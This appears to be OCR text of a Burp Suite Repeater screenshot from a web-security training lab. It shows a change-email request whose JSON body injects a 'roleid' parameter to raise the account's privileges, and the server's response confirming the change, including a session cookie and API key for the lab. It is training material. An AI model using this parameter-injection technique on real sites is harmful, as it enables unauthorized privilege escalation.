 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: https://ac371f4c1eaf95da80236e8c005900e6.web-security-academy.net ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /my-account/change-email HTTP/1.1
2 Host: ac371f4c1eaf95da80236e8c005900e6.web-security-academy.net
3 Connection: close
4 Content-Length: 40
5 sec-ch-ua: "Microsoft Edge";v="93", " Not;A Brand";v="99", "Chromium";v="93"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
8 sec-ch-ua-platform: "Windows"
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://ac371f4c1eaf95da80236e8c005900e6.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac371f4c1eaf95da80236e8c005900e6.web-security-academy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5
18 Cookie: session=1bSlO5G3zTb7DzfKVsWMOcrcidfNJEjj
19
20 {
"email":"12345@qq.com",
21 "roleid":2
22
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 Content-Length: 116
6
7 {
8 "username":"wiener",
9 "email":"12345@qq.com",
10 "apikey":"T5JV3DFbSycwQ640aXzYsPolouSCTgvV",
11 "roleid":2
12 }
? Search... 0 matches
Done 248 bytes | 495 millis